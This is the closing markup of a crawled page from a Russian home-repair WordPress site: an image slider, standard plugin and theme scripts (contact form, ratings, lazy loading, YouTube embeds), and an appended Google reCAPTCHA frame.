                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >3 / 4</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="3" data-src="https://remkasam.ru/wp-content/uploads/2019/11/kak-fizicheski-podgotovitsja-k-pohodu-b92c621.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >4 / 4</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                                                </div>
                                </div>
                                <div class="popuperSwiper-pages-pos">
                                    <div class="popuperSwiper-pages">
                                        <div class="swiper-wrapper popuperSwiper-pages__wrap">
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='http://remkasam.ru/wp-content/uploads/2021-08-09_09-58-32.png'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='https://remkasam.ru/wp-content/uploads/2019/11/kakim-dolzhno-byt-rasstojanie-ot-metallicheskogo-kamina-s-zakrytoj-topkoj-do-steny-karkasnogo-doma-8c9668f.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='https://remkasam.ru/wp-content/uploads/2019/11/instrukcija-po-obustrojstvu-derevjannogo-karkasnogo-saraja-na-uchastke-b198ed5.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='https://remkasam.ru/wp-content/uploads/2019/11/kak-fizicheski-podgotovitsja-k-pohodu-b92c621.jpg'>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
				<script type="text/javascript" src="https://remkasam.ru/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/remkasam.ru\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="jquery_rating-js-extra">
/* <![CDATA[ */
var modesco_ajax = {"url":"https://remkasam.ru/wp-admin/admin-ajax.php","nonce":"bdc7b7c277","post_id":"124806"};
//# sourceURL=jquery_rating-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0" id="jquery_rating-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/pupuper-swiper/js/swiper-libs.js?ver=1768591520" id="script-swiper-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/pupuper-swiper/js/main.js?ver=1768591520" id="pSAds-main-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/themes/root/js/lightbox.js?ver=3.0.0" id="root-lightbox-js"></script>
<script type="text/javascript" id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https://remkasam.ru/wp-admin/admin-ajax.php","nonce":"3f711141e5"};
//# sourceURL=root-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/themes/root/js/scripts.min.js?ver=3.0.0" id="root-scripts-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":10,"margin_bottom":50,"stop_elements_selectors":"before_footer","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-3"]}];
//# sourceURL=q2w3_fixed_widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script><script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://remkasam.ru/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="n23Y57vNECiuoTev_HFh5Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768591528898');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>